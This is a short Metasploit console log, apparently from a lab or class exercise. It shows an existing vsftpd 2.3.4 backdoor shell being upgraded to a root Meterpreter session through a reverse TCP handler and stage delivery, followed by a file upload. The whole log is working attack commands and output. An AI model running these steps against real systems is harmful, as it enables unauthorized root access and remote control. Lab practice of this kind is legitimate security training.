 steveo@ISEC2025: ~
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > search shell_to_meterpreter
Matching Modules
================
#  Name                                    Disclosure Date  Rank    Check  Description
-  ----                                    ---------------  ----    -----  -----------
0  post/multi/manage/shell_to_meterpreter  .                normal  No     Shell to Meterpreter Upgrade
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell_to_meterpreter
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use 0
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.168.2.65:34251 -> 192.168.2.70:6200 (192.168.2.70)
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.2.65:4433
[*] Sending stage (1017704 bytes) to 192.168.2.70
[*] Meterpreter session 2 opened (192.168.2.65:4433 -> 192.168.2.70:39759) at 2025-04-15 21:20:40 -0300
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type                   Information                  Connection
--  ----  ----                   -----------                  ----------
1         shell cmd/unix                                      192.168.2.65:34251 -> 192.168.2.70:6200 (192.168.
2.70)
2         meterpreter x86/linux  root @ ISEC2025.localdomain  192.168.2.65:4433 -> 192.168.2.70:39759 (192.168.
2.70)
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > upload /home/steveo/Documents/sometext.txt
[*] Uploading  : /home/steveo/Documents/sometext.txt -> sometext.txt
[*] Uploaded -1.00 B of 76.00 B (-1.32%): /home/steveo/Documents/sometext.txt -> sometext.txt
[*] Completed  : /home/steveo/Documents/sometext.txt -> sometext.txt
meterpreter >
Home